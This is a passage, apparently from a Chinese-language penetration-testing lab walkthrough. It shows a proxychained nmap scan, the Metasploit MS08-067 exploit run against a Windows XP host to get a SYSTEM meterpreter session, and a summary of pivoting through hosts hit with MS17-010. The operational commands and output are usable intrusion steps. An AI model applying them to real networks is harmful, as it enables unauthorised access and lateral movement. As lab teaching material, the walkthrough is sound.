Initiating Connect Scan at 16:13
Scanning 192.168.211.128 [2 ports]
|D-chain|-<>-192.168.177.131:1080-<>-192.168.177.131:1081-<><>-192.168.211.128:80-<--denied
|D-chain|-<>-192.168.177.131:1080-<>-192.168.177.131:1081-<><>-192.168.211.128:445-<><>-OK
Discovered open port 445/tcp on 192.168.211.128
Completed Connect Scan at 16:13, 1.27s elapsed (2 total ports)
Initiating Service scan at 16:13
Scanning 1 service on 192.168.211.128
|D-chain|-<>-192.168.177.131:1080-<>-192.168.177.131:1081-<><>-192.168.211.128:445-<><>-OK
Completed Service scan at 16:13, 6.45s elapsed (1 service on 1 host)
NSE: Script scanning 192.168.211.128.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 16:13
Completed NSE at 16:13, 0.01s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 16:13
Completed NSE at 16:13, 0.00s elapsed
Nmap scan report for 192.168.211.128
Host is up, received user-set (1.0s latency).
Scanned at 2020-11-06 16:13:50 CST for 8s
PORT STATE SERVICE REASON VERSION
80/tcp closed http conn-refused
445/tcp open microsoft-ds syn-ack Microsoft Windows XP microsoft-ds
Service Info: OS: Windows XP; CPE: cpe:/o:microsoft:windows_xp
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.03 seconds
root@kali:~#
以上,数据包穿透第一层代理服务器,又经过我们定义的第二层代理服务器,最终到达目的地。对扫描结果进行分析,发现192.168.211.128上445存在漏洞。以下步骤为在Metasploit框架中设置ms08_067利用模块进行攻击:
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.211.128 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.211.128 no The target address
Exploit target:
Id Name
-- ----
34 Windows XP SP3 Chinese - Simplified (NX)
msf5 exploit(windows/smb/ms08_067_netapi) > check
[+] 192.168.211.128:445 - The target is vulnerable.
msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] 192.168.211.128:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 192.168.211.128:4444
[*] Sending stage (176195 bytes) to 192.168.211.128
[*] Meterpreter session 5 opened (192.168.211.129:49223 -> 192.168.211.128:4444) at 2020-11-06 16:19:04 +0800
meterpreter > sysinfo
Computer : 1-155141BC06E74
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >

总结
msf5 exploit(windows/smb/ms08_067_netapi) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x86/windows WIN-FVEF7SF4TF5\Administrator @ WIN-FVEF7SF4TF5 192.168.177.131:1234 -> 192.168.177.134:49606 (192.168.177.134)
4 meterpreter x64/windows NT AUTHORITY\SYSTEM @ W-Y-PC 192.168.127.128:49630 -> 192.168.127.130:4444 (192.168.127.130)
5 meterpreter x86/windows NT AUTHORITY\SYSTEM @ 1-155141BC06E74 192.168.211.129:49223 -> 192.168.211.128:4444 (192.168.211.128)
攻击者通过以下步骤,发现了2个不同的隐藏网络:
1.攻击者控制了RD主机,该主机和攻击机在同一个网络中
2.得知RD主机有2张网卡
3.通过使用autoroute post模块,定义一个路由规则
4.攻击者对192.168.127.0/24网络执行ARP和NMAP扫描,之后发现了命名为JC的主机
5.JC存在漏洞,为MS17_010
6.成功利用MS17_010漏洞,获取192.168.127.130访问
7.继续收集信息,发现JC也有2张网卡
8.在192.168.127.130上添加第二个路由规则
9.对192.168.211.0/24网络执行ARP和NMAP扫描
10.在命名为SK的192.168.211.128机器上发现存在漏洞的ms08_067
11.结束